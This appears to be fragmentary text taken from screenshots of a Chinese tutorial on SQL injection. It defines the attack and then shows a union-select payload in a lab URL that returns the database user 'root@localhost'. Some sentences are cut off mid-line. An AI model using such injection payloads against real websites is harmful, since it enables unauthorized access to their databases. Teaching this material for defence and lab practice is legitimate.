 target_sys.com/article.php?id=1
不安全 | target_sys.com/article.php?id=1
所谓SQL注入
所谓SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令。
在Web表单中输入（恶意）SQL语句得到一个存在安全漏洞的网站上的数据库，而不是按照设计者意图去执行SQL语句。 [1] 比如先前的很
式攻击
moonsec
target_sys.com/article.php?id=-1
不安全 | target_sys.com/article.php?id=-1%20union%20select%201,2,user()
2
root@localhost